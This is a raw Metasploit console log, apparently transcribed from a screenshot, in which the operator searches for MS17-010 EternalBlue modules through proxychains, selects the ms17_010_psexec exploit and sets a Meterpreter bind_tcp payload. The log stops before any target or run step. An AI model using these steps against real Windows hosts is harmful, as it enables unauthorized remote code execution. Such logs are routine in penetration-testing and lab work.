 [proxychains] DLL init: proxychains-ng 4.16
msf6 exploit(multi/handler) > search ms17-010
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/smb/ms17_010_eternalblue 2017-03-14 average Yes MS17-010 EternalBlue SMB
Remote Windows Kernel Pool Corruption
1 exploit/windows/smb/ms17_010_psexec 2017-03-14 normal Yes MS17-010 EternalRomance/E
ternalSynergy/EternalChampion SMB Remote Windows Code Execution
2 auxiliary/admin/smb/ms17_010_command 2017-03-14 normal No MS17-010 EternalRomance/E
ternalSynergy/EternalChampion SMB Remote Windows Command Execution
3 auxiliary/scanner/smb/smb_ms17_010 normal No MS17-010 SMB RCE Detectio
n
4 exploit/windows/smb/smb_doublepulsar_rce 2017-04-14 great Yes SMB DOUBLEPULSAR Remote C
ode Execution
Interact with a module by name or index. For example info 4, use 4 or use exploit/windows/smb/smb_doublepu
lsar_rce
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
msf6 exploit(multi/handler) > use 1
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
msf6 exploit(windows/smb/ms17_010_psexec) > set payload windows/x64/meterpreter/bind_tcp
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
payload => windows/x64/meterpreter/bind_tcp
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16